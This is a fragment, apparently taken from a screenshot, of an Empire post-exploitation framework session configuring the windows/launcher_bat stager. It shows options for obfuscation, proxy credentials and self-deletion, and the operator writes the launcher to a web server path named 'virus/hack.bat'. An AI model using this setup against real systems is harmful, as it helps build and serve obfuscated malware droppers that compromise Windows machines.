 Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True wz Listener to generate stager for.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set OutFile /var/www/html/virus/hack.bat
(Empire: stager/windows/launcher_bat) >
Right Ctrl